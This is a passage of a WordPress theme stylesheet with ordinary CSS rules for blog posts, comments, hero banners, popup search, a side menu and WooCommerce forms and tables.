  list-style-type: none;
  display: inline-block;
}
.blog-single .social-links li {
  display: inline-block;
  margin-right: 3px;
}
.blog-single .social-links li:last-child {
  margin-right: 0;
}
.blog-single .social-links a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: var(--white-color);
  font-size: 14px;
  color: var(--title-color);
  text-align: center;
  border-radius: 0;
}
.blog-single .social-links a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}
.blog-single .blog-meta {
  margin: -0.35em 0 10px 0;
}
.blog-single .blog-content {
  margin: 0 0 0 0;
  padding: 40px;
  position: relative;
}
.blog-single .blog-audio {
  line-height: 1;
}
.blog-single .blog-audio,
.blog-single .blog-img,
.blog-single .blog-video {
  position: relative;
  overflow: hidden;
  background-color: var(--smoke-color);
}
.blog-single .blog-img .slick-arrow {
  --pos-x: 30px;
  --icon-size: 45px;
  border: none;
  background-color: var(--white-color);
  color: var(--theme-color);
  -webkit-box-shadow: none;
          box-shadow: none;
}
.blog-single .blog-img .slick-arrow:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.blog-single .blog-img .play-btn {
  --icon-size: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2);
}
.blog-single .line-btn {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: -1px;
}
.blog-single .wp-block-tag-cloud,
.blog-single .tagcloud {
  margin-bottom: 20px;
}
.blog-single .wp-block-tag-cloud a,
.blog-single .tagcloud a {
  background-color: var(--smoke-color);
}
.blog-single .wp-block-tag-cloud a:hover,
.blog-single .tagcloud a:hover {
  background-color: var(--theme-color);
}
.blog-single:hover .blog-img .slick-arrow {
  opacity: 1;
  visibility: visible;
}

.share-links-title {
  font-size: 14px;
  color: var(--title-color);
  font-family: var(--title-font);
  font-weight: 700;
  margin: 0 15px 0 0;
  display: inline-block;
  text-transform: uppercase;
}

.share-links {
  margin: 0 var(--blog-space-x, 40px) var(--blog-space-y, 35px) var(--blog-space-x, 40px);
  padding: 20px;
  background-color: var(--smoke-color);
}
.share-links > .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  --bs-gutter-y: 15px;
}
.share-links .wp-block-tag-cloud,
.share-links .tagcloud {
  display: inline-block;
  margin-bottom: -10px;
}
.share-links .wp-block-tag-cloud a,
.share-links .tagcloud a {
  background-color: var(--white-color);
}
.share-links .wp-block-tag-cloud a:hover,
.share-links .tagcloud a:hover {
  background-color: var(--theme-color);
}

.blog-details .blog-single {
  background-color: transparent;
}
.blog-details .blog-content > ul:last-child,
.blog-details .blog-content > p:last-child {
  margin-bottom: 0;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .blog-single .blog-content {
    padding: 40px 20px;
  }
  .blog-single .blog-title {
    font-size: 28px;
    line-height: 1.4;
  }
  .share-links {
    --blog-space-x: 20px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .blog-single .blog-content {
    padding: 40px;
  }
  .blog-details .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 40px;
  }
  .share-links {
    --blog-space-x: 40px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .share-links {
    --blog-space-x: 20px;
  }
  .blog-details .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 20px;
  }
  .blog-single .blog-content {
    padding: 30px 20px;
  }
  .blog-single .blog-title {
    font-size: 24px;
    line-height: 1.3;
  }
  .blog-single .blog-text {
    margin-bottom: 22px;
  }
  .blog-single .blog-bottom {
    padding-top: 15px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .share-links-title {
    margin: 0 15px 5px 0;
  }
}
/*------------------- 4.7. Comments  -------------------*/
.themeholy-comment-form {
  margin-top: var(--blog-space-y, 40px);
  margin-bottom: 30px;
  padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
  position: relative;
}
.themeholy-comment-form .row {
  --bs-gutter-x: 20px;
}
.themeholy-comment-form .blog-inner-title {
  margin-bottom: 0px;
}
.themeholy-comment-form .form-title {
  margin-top: -0.35em;
}
.themeholy-comment-form .form-title a#cancel-comment-reply-link {
  font-size: 0.7em;
  text-decoration: underline;
}
.themeholy-comment-form .form-text {
  margin-bottom: 25px;
}
.themeholy-comment-form .form-group > i {
  color: var(--theme-color);
}

.blog-comment-area {
  margin-bottom: 25px;
}

.themeholy-comment-form,
.themeholy-comments-wrap {
  padding: 40px;
  -webkit-box-shadow: 0px 6px 30px rgba(7, 36, 95, 0.07);
          box-shadow: 0px 6px 30px rgba(7, 36, 95, 0.07);
  border-radius: 0;
}
.themeholy-comment-form:has(#wp-temp-form-div),
.themeholy-comments-wrap:has(#wp-temp-form-div) {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  display: none;
}

.themeholy-comments-wrap {
  --border-color: #E2E8FA;
  margin-top: var(--blog-space-y, 40px);
  margin-bottom: 30px;
}
.themeholy-comments-wrap .description p:last-child {
  margin-bottom: -0.5em;
}
.themeholy-comments-wrap .comment-respond {
  margin: 30px 0;
}
.themeholy-comments-wrap pre {
  background: #ededed;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
.themeholy-comments-wrap li {
  margin: 0;
}
.themeholy-comments-wrap .themeholy-post-comment {
  padding: 0;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
  padding-bottom: 30px;
  position: relative;
  border-bottom: 1px solid var(--border-color);
}
.themeholy-comments-wrap .themeholy-post-comment ol,
.themeholy-comments-wrap .themeholy-post-comment ul,
.themeholy-comments-wrap .themeholy-post-comment dl {
  margin-bottom: 1rem;
}
.themeholy-comments-wrap .themeholy-post-comment ol ol,
.themeholy-comments-wrap .themeholy-post-comment ol ul,
.themeholy-comments-wrap .themeholy-post-comment ul ol,
.themeholy-comments-wrap .themeholy-post-comment ul ul {
  margin-bottom: 0;
}
.themeholy-comments-wrap ul.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: -30px;
}
.themeholy-comments-wrap ul.comment-list ul ul,
.themeholy-comments-wrap ul.comment-list ul ol,
.themeholy-comments-wrap ul.comment-list ol ul,
.themeholy-comments-wrap ul.comment-list ol ol {
  margin-bottom: 0;
}
.themeholy-comments-wrap .comment-avater {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 0;
}
.themeholy-comments-wrap .comment-avater img {
  width: 100%;
}
.themeholy-comments-wrap .comment-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin-top: -6px;
  position: relative;
}
.themeholy-comments-wrap .commented-on {
  font-size: 16px;
  display: inline-block;
  margin-bottom: 2px;
  font-weight: 400;
  color: var(--body-color);
}
.themeholy-comments-wrap .commented-on i {
  color: var(--theme-color);
  margin-right: 7px;
  font-size: 0.9rem;
}
.themeholy-comments-wrap .name {
  margin-bottom: 12px;
  font-size: 20px;
}
.themeholy-comments-wrap .comment-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.themeholy-comments-wrap .text {
  margin-bottom: 10px;
}
.themeholy-comments-wrap .children {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin-left: 80px;
}
.themeholy-comments-wrap .reply_and_edit {
  margin-top: 12px;
  margin-bottom: -0.46em;
}
.themeholy-comments-wrap .reply_and_edit a {
  margin-right: 15px;
}
.themeholy-comments-wrap .reply_and_edit a:last-child {
  margin-right: 0;
}
.themeholy-comments-wrap .reply-btn {
  font-weight: 500;
  font-size: 16px;
  color: var(--body-color);
  display: inline-block;
}
.themeholy-comments-wrap .reply-btn i {
  color: var(--theme-color);
  margin-right: 4px;
}
.themeholy-comments-wrap .reply-btn:hover {
  color: var(--theme-color);
}
.themeholy-comments-wrap .star-rating {
  font-size: 12px;
  margin-bottom: 10px;
  position: absolute;
  top: 5px;
  right: 0;
  width: 80px;
}

ul.comment-list .themeholy-comment-item:last-child > .themeholy-post-comment {
  border-bottom: none;
  padding-bottom: 0;
}
ul.comment-list .children .themeholy-comment-item > .themeholy-post-comment {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--border-color);
}
ul.comment-list:has(> .themeholy-comment-item ~ .themeholy-comment-item):first-child > .themeholy-post-comment {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--border-color);
}

.themeholy-comments-wrap.themeholy-comment-form {
  margin: 0;
}

.comment-respond .must-log-in {
  margin-bottom: 0;
  margin-top: 8px;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .themeholy-comment-form, .themeholy-comments-wrap {
    padding: 40px 20px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .themeholy-comments-wrap .children {
    margin-left: 40px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .themeholy-comment-form, .themeholy-comments-wrap {
    padding: 40px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .themeholy-comment-form, .themeholy-comments-wrap {
    padding: 40px 20px;
  }
  .themeholy-comments-wrap .themeholy-post-comment {
    display: block;
  }
  .themeholy-comments-wrap .star-rating {
    position: relative;
    top: 0;
    right: 0;
  }
  .themeholy-comments-wrap .comment-top {
    display: block;
  }
  .themeholy-comments-wrap .comment-avater {
    margin-right: 0;
    margin-bottom: 25px;
  }
  .themeholy-comments-wrap .children {
    margin-left: 40px;
  }
  .themeholy-comments-wrap .children {
    margin-left: 30px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .themeholy-comment-form {
    --blog-space-x: 20px;
  }
}
/*------------------- 4.8. Hero Area  -------------------*/
/* Hero Global ---------------------------------- */
.themeholy-hero-wrapper {
  position: relative;
  z-index: 2;
  overflow: hidden;
}
.themeholy-hero-wrapper .slick-arrow {
  border: none;
}
.themeholy-hero-wrapper .slick-dots {
  position: absolute;
  top: 50%;
  left: 80px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.themeholy-hero-bg {
  position: absolute;
  inset: 0;
}
.themeholy-hero-bg img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* Hero 1 ---------------------------------- */
.hero-subtitle {
  font-family: var(--title-font);
  color: var(--theme-color);
  display: block;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 17px;
  text-transform: uppercase;
  margin-top: -0.24em;
}

.hero-title {
  font-size: 74px;
  font-weight: bold;
  line-height: 1.135;
  margin-bottom: 0;
}
.hero-title:last-of-type {
  margin-bottom: 30px;
}

.hero-text {
  margin-bottom: 43px;
}

@media (min-width: 1200px) {
  .hero-text {
    padding-right: 70px;
  }
}
.hero-1 {
  overflow: hidden;
}
.hero-1 .icon-box {
  position: absolute;
  top: 50%;
  left: 8%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 46px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.hero-1 .icon-box:after, .hero-1 .icon-box:before {
  content: "";
  height: 80px;
  width: 3px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(var(--theme-color)), to(rgba(232, 58, 21, 0)));
  background-image: linear-gradient(180deg, var(--theme-color) 0%, rgba(232, 58, 21, 0) 100%);
  position: absolute;
  left: calc(50% - 1.5px);
}
.hero-1 .icon-box:before {
  bottom: calc(100% + 20px);
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
}
.hero-1 .icon-box:after {
  top: calc(100% + 20px);
}
.hero-1 .icon-box .slick-arrow {
  --pos-x: 0;
}

.hero-style1 {
  position: relative;
  z-index: 6;
  padding: 203px 0 203px 0;
  max-width: 730px;
}
.hero-style1 .hero-title {
  color: var(--white-color);
  font-weight: 600;
}
.hero-style1 .hero-text {
  color: var(--white-color);
}
.hero-style1 .sub-title {
  margin-bottom: 15px;
}

/* Extra large devices */
@media (max-width: 1500px) {
  .hero-1 .icon-box {
    left: unset;
    right: 4%;
  }
}
@media (max-width: 1400px) {
  .hero-style1 {
    padding: 180px 0;
  }
  .hero-title {
    font-size: 68px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .hero-style1 {
    padding: 150px 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-title {
    font-size: 60px;
  }
  .hero-style1 {
    max-width: 600px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-title {
    font-size: 54px;
    line-height: 1.2;
  }
  .hero-style1 {
    padding: 110px 0;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .hero-style1 .btn-group {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .hero-style1 .hero-text {
    margin-left: auto;
    margin-right: auto;
  }
  .hero-1 .icon-box {
    display: none;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .hero-subtitle {
    font-size: 18px;
  }
  .hero-title {
    font-size: 48px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .hero-subtitle {
    font-size: 16px;
    margin-bottom: 12px;
  }
  .hero-title {
    font-size: 38px;
    line-height: 1.24;
  }
  .hero-title:last-of-type {
    margin-bottom: 16px;
  }
  .hero-text {
    margin-bottom: 28px;
  }
}
@media (max-width: 390px) {
  .hero-title {
    font-size: 34px;
    line-height: 1.3;
  }
}
@media (max-width: 330px) {
  .hero-title {
    font-size: 30px;
  }
}
/* Hero 2 ---------------------------------- */
.hero-2 {
  overflow-x: hidden;
}
.hero-2 .icon-box {
  padding: 26px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.hero-2 .icon-box-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.hero-2 .icon-box .slick-arrow {
  background-color: var(--white-color);
}
.hero-2 .icon-box .slick-arrow:hover {
  background-color: var(--theme-color);
}
.hero-2 .themeholy-hero-slide {
  padding-bottom: 98px;
}

.hero-style2 .hero-text {
  color: var(--title-color);
}
.hero-style2 .hero-title {
  color: var(--title-color);
  font-weight: 700;
}
.hero-style2 .hero-title span {
  color: var(--theme-color);
  font-weight: 400;
}
.hero-style2 .sub-title {
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 600;
}

@media (min-width: 1300px) {
  .hero-style2 {
    padding: 190px 0 170px 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-2 .icon-box {
    padding-left: 0;
  }
  .hero-2 .themeholy-hero-slide {
    padding-bottom: 50px;
  }
  .hero-2 .themeholy-hero-bg img {
    -o-object-position: left;
       object-position: left;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-2 .icon-box {
    display: none;
  }
  .hero-2 .themeholy-hero-slide {
    padding-bottom: 0;
  }
}
/* Hero 3 ---------------------------------- */
.hero-social {
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
  background-color: var(--theme-color);
}
.hero-social a {
  display: inline-block;
  color: var(--white-color);
  font-family: var(--title-font);
  text-transform: uppercase;
  font-weight: 600;
  position: relative;
}
.hero-social a:not(:last-child) {
  margin-bottom: 45px;
}
.hero-social a:hover {
  color: var(--theme-color2);
}

.hero-title2 {
  font-size: 64px;
  line-height: 1.156;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 0;
  /* Small devices */
  /* Extra small devices */
  /* Extra small devices */
}
.hero-title2:last-of-type {
  margin-bottom: 20px;
}
.hero-title2 b {
  color: var(--theme-color);
  font-weight: bold;
}
@media (max-width: 767px) {
  .hero-title2 {
    font-size: 54px;
  }
}
@media (max-width: 575px) {
  .hero-title2 {
    font-size: 44px;
  }
}
@media (max-width: 375px) {
  .hero-title2 {
    font-size: 38px;
  }
}

.hero-3 {
  background-color: var(--smoke-color2);
  overflow-x: hidden;
}
.hero-3 .hero-img {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  max-width: 50%;
  height: 100%;
  -webkit-clip-path: polygon(100% 0, 100% 100%, 150px 100%, 0 calc(100% - 150px), 0 0);
          clip-path: polygon(100% 0, 100% 100%, 150px 100%, 0 calc(100% - 150px), 0 0);
}
.hero-3 .hero-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.hero-3 .hero-shape1 {
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.hero-3 .hero-social {
  position: absolute;
  top: 239px;
  left: 0;
  z-index: 3;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  padding: 80px 27px 0 27px;
  -webkit-clip-path: polygon(0 80px, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 80px, 100% 0, 100% 100%, 0% 100%);
}
.hero-3 .icon-box {
  position: absolute;
  bottom: 25px;
  left: 25px;
}

.hero-style3 {
  padding: 325px 0 225px 0;
  max-width: 500px;
  position: relative;
  z-index: 5;
}
.hero-style3 .hero-text {
  margin-bottom: 33px;
  padding-right: 0 !important;
}
.hero-style3 .sub-title {
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 22px;
  font-weight: 600;
}

@media (max-width: 1400px) {
  .hero-3 .hero-social {
    padding: 80px 10px 0 10px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .hero-3 .hero-social {
    display: none;
  }
  .hero-3 .hero-shape1 {
    max-width: 300px;
  }
  .hero-3 .icon-box {
    left: 40px;
  }
  .hero-style3 {
    padding: 240px 0 140px 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-3 .hero-img {
    max-width: 45%;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-3 .hero-img {
    display: none;
  }
  .hero-3 .icon-box {
    display: none;
  }
  .hero-style3 {
    padding: 200px 0 100px 0;
    margin: 0 auto;
    text-align: center;
  }
  .hero-style3 .btn-group {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: left;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .hero-style3 .sub-title {
    font-size: 18px;
    letter-spacing: 0.1em;
  }
}
/*------------------- 4.9. Error  -------------------*/
.error-content {
  text-align: center;
}

.error-img {
  text-align: center;
  margin-bottom: 45px;
}

.error-title {
  margin-bottom: 20px;
}

.error-text {
  margin-bottom: 35px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

/* Medium devices */
@media (max-width: 991px) {
  .error-title {
    margin-bottom: 15px;
  }
  .error-img {
    margin-bottom: 30px;
  }
  .error-text {
    margin-bottom: 25px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .error-title {
    margin-bottom: 10px;
  }
}
/*------------------- 4.00. Popup Search  -------------------*/
.popup-search-box {
  position: fixed;
  top: 0;
  left: 50%;
  background-color: rgba(0, 0, 0, 0.95);
  height: 0;
  width: 0;
  overflow: hidden;
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  border-radius: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.popup-search-box button.searchClose {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 40px;
  right: 40px;
  border-width: 1px;
  border-style: solid;
  border-color: var(--theme-color);
  background-color: transparent;
  font-size: 22px;
  border-radius: 50%;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  color: var(--theme-color);
}
.popup-search-box button.searchClose:hover {
  color: var(--body-color);
  background-color: #fff;
  border-color: transparent;
  border-color: transparent;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.popup-search-box form {
  position: absolute;
  top: 50%;
  left: 50%;
  display: inline-block;
  padding-bottom: 40px;
  cursor: auto;
  width: 100%;
  max-width: 700px;
  -webkit-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
  -webkit-transition: -webkit-transform ease 0.4s;
  transition: -webkit-transform ease 0.4s;
  transition: transform ease 0.4s;
  transition: transform ease 0.4s, -webkit-transform ease 0.4s;
  /* Large devices */
}
@media (max-width: 1199px) {
  .popup-search-box form {
    max-width: 600px;
  }
}
.popup-search-box form input {
  font-size: 18px;
  height: 70px;
  width: 100%;
  border: 2px solid var(--theme-color);
  background-color: transparent;
  padding-left: 30px;
  color: #fff;
  border-radius: 50px;
}
.popup-search-box form input::-moz-placeholder {
  color: #fff;
}
.popup-search-box form input::-webkit-input-placeholder {
  color: #fff;
}
.popup-search-box form input:-ms-input-placeholder {
  color: #fff;
}
.popup-search-box form input::-ms-input-placeholder {
  color: #fff;
}
.popup-search-box form input::placeholder {
  color: #fff;
}
.popup-search-box form button {
  position: absolute;
  top: 0px;
  background-color: transparent;
  border: none;
  color: #fff;
  font-size: 24px;
  right: 12px;
  color: var(--white-color);
  cursor: pointer;
  width: 70px;
  height: 70px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  -webkit-transform: scale(1.001);
          transform: scale(1.001);
}
.popup-search-box form button:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.popup-search-box.show {
  opacity: 1;
  visibility: visible;
  width: 100.1%;
  height: 100%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  border-radius: 0;
}
.popup-search-box.show form {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
}

/*------------------- 4.00. Popup Side Menu  -------------------*/
.sidemenu-wrapper {
  position: fixed;
  z-index: 99999;
  right: 0;
  top: 0;
  height: 100%;
  width: 0;
  background-color: rgba(0, 0, 0, 0.75);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}
.sidemenu-wrapper .themeholy-social a {
  background-color: transparent;
  border: 1px solid;
}
.sidemenu-wrapper .themeholy-social a:hover {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}
.sidemenu-wrapper .closeButton {
  display: inline-block;
  border: 2px solid;
  width: 50px;
  height: 50px;
  line-height: 48px;
  font-size: 24px;
  padding: 0;
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: var(--white-color);
  border-radius: 50%;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.sidemenu-wrapper .closeButton:hover {
  color: var(--theme-color);
  border-color: var(--theme-color);
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.sidemenu-wrapper .sidemenu-content {
  background-color: var(--white-color);
  width: 450px;
  margin-left: auto;
  padding: 80px 30px;
  height: 100%;
  overflow: scroll;
  position: relative;
  right: -500px;
  cursor: auto;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
  -webkit-transition: right ease 1s;
  transition: right ease 1s;
}
.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
  background-color: #F5F5F5;
}
.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar {
  width: 2px;
  background-color: #F5F5F5;
}
.sidemenu-wrapper .widget {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidemenu-wrapper.show {
  opacity: 1;
  visibility: visible;
  width: 100%;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}
.sidemenu-wrapper.show .sidemenu-content {
  right: 0;
  opacity: 1;
  visibility: visible;
}

/*------------------- 4.00. Wocommerce  -------------------*/
.woocommerce-message,
.woocommerce-info {
  position: relative;
  padding: 11px 20px 11px 50px;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 15px;
  border-radius: 0;
}
.woocommerce-message a,
.woocommerce-info a {
  color: var(--white-color);
  text-decoration: underline;
}
.woocommerce-message a:hover,
.woocommerce-info a:hover {
  color: var(--title-color);
}
.woocommerce-message:before,
.woocommerce-info:before {
  content: "\f06a";
  font-family: var(--icon-font);
  font-weight: 400;
  margin-right: 10px;
  font-size: 18px;
  position: absolute;
  left: 20px;
  top: 11px;
}

.woocommerce-notices-wrapper .woocommerce-message {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.woocommerce-notices-wrapper .woocommerce-message:before {
  content: "\f14a";
  font-weight: 300;
}

.woocommerce-form-login-toggle .woocommerce-info {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.woocommerce-form-login-toggle .woocommerce-info a {
  color: inherit;
}
.woocommerce-form-login-toggle .woocommerce-info a:hover {
  color: var(--title-color);
}

.woocommerce-form-register,
.woocommerce-form-coupon,
.woocommerce-form-login {
  padding: 35px 40px 35px 40px;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 6px 30px rgba(1, 15, 28, 0.1);
          box-shadow: 0px 6px 30px rgba(1, 15, 28, 0.1);
  margin-bottom: 0;
  border-radius: 0;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .woocommerce-form-register,
  .woocommerce-form-coupon,
  .woocommerce-form-login {
    padding: 40px 20px;
  }
}
.woocommerce-form-register .form-group,
.woocommerce-form-coupon .form-group,
.woocommerce-form-login .form-group {
  margin-bottom: 20px;
}
.woocommerce-form-register .form-group:last-child,
.woocommerce-form-coupon .form-group:last-child,
.woocommerce-form-login .form-group:last-child {
  margin-bottom: 0;
}

.woocommerce-form-login {
  margin-bottom: 30px;
}

.tab-content .woocommerce-form-login {
  margin-bottom: 0;
}

.woocommerce-error {
  background-color: var(--error-color);
  color: #fff;
  list-style: none;
  padding: 10px 26px;
  margin: 0 0 30px 0;
  border-radius: 0;
  font-weight: 500;
  font-size: 14px;
}

nav.woocommerce-MyAccount-navigation li {
  border: 1px solid #ddd;
  margin: 0;
  border-top: none;
}
nav.woocommerce-MyAccount-navigation li:first-child {
  border-top: 1px solid #ddd;
}
nav.woocommerce-MyAccount-navigation li a {
  color: var(--title-color);
  font-weight: 700;
  padding: 7px 17px;
  display: block;
}
nav.woocommerce-MyAccount-navigation li.is-active a,
nav.woocommerce-MyAccount-navigation li a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}

.woocommerce-MyAccount-content h3 {
  margin-top: -0.3em;
}
.woocommerce-MyAccount-content .btn {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 14px;
  padding: 10px 25px;
  font-weight: 700;
}
.woocommerce-MyAccount-content .btn:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

table.variations,
.woocommerce-grouped-product-list-item {
  border-collapse: separate;
  border-spacing: 0 15px;
  margin-bottom: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: none;
}
table.variations td,
.woocommerce-grouped-product-list-item td {
  border: none;
  vertical-align: middle;
  padding: 0 5px;
}
table.variations td:first-child,
.woocommerce-grouped-product-list-item td:first-child {
  padding: 0;
}
table.variations label,
.woocommerce-grouped-product-list-item label {
  margin: 0;
  font-size: 14px;
  text-transform: capitalize;
}
table.variations label a,
.woocommerce-grouped-product-list-item label a {
  color: var(--title-color);
}
table.variations label a:hover,
.woocommerce-grouped-product-list-item label a:hover {
  color: var(--theme-color);
}
table.variations .label,
.woocommerce-grouped-product-list-item .label {
  border: none;
}
table.variations__label,
.woocommerce-grouped-product-list-item__label {
  border: none !important;
  font-weight: 600;
}
table.variations__price,
.woocommerce-grouped-product-list-item__price {
  border: none !important;
}
table.variations__price .price,
table.variations__price .amount,
.woocommerce-grouped-product-list-item__price .price,
.woocommerce-grouped-product-list-item__price .amount {
  font-size: 18px !important;
}
table.variations del,
.woocommerce-grouped-product-list-item del {
  margin-left: 12px;
}

.woocommerce-product-attributes th,
.woocommerce-product-attributes td {
  border: 1px solid var(--border-color);
}
.woocommerce-product-attributes th p:last-child,
.woocommerce-product-attributes td p:last-child {
  margin-bottom: 0;
}

.woocommerce-grouped-product-list.group_table {
  border-collapse: collapse;
  margin-bottom: 15px;
}
.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount.amount {
  font-size: 16px;
  color: var(--title-color);
}
.woocommerce-grouped-product-list.group_table label {
  margin: 0 0 0 10px;
  margin: 0 0 0 10px;
  font-family: var(--title-font);
  font-size: 18px;
}
.woocommerce-grouped-product-list.group_table .qty-input {
  border-color: #e3e6e9;
}
.woocommerce-grouped-product-list.group_table tr {
  border-bottom: 1px solid #e3e6e9;
}
.woocommerce-grouped-product-list.group_table tr:last-child {
  border-bottom: none;
}
.woocommerce-grouped-product-list.group_table td {
  padding: 30px 5px;
}

table.variations {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  position: relative;
}
table.variations td {
  padding: 0;
}
table.variations td.label {
  padding-right: 10px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}
table.variations select {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  font-weight: 400;
  line-height: 1.5;
  vertical-align: middle;
  margin: 0;
  padding-right: 54px;
  padding-left: 20px;
  height: 50px;
}
table.variations .reset_variations {
  margin-left: 16px;
  display: inline-block;
  position: absolute;
  left: 100%;
  bottom: 25px;
}

.woosq-product .product .woocommerce-grouped-product-list-item__quantity,
.woosq-product .product .woocommerce-grouped-product-list-item__label,
.woosq-product .product .woocommerce-grouped-product-list-item__price {
  width: auto !important;
}

.woocommerce-grouped-product-list-item__label:after,
.woocommerce-grouped-product-list-item__price:after {
  display: none;
}

.woocommerce-variation.single_variation {
  margin-bottom: 30px;
}
.woocommerce-variation.single_variation .price {
  color: var(--title-color);
  font-weight: 700;
}

.wooscp-table-items td.woocommerce-product-attributes-item__value {
  padding-left: 15px !important;
}
.wooscp-table-items a.added_to_cart.wc-forward {
  margin-left: 15px;
  text-decoration: underline;
}
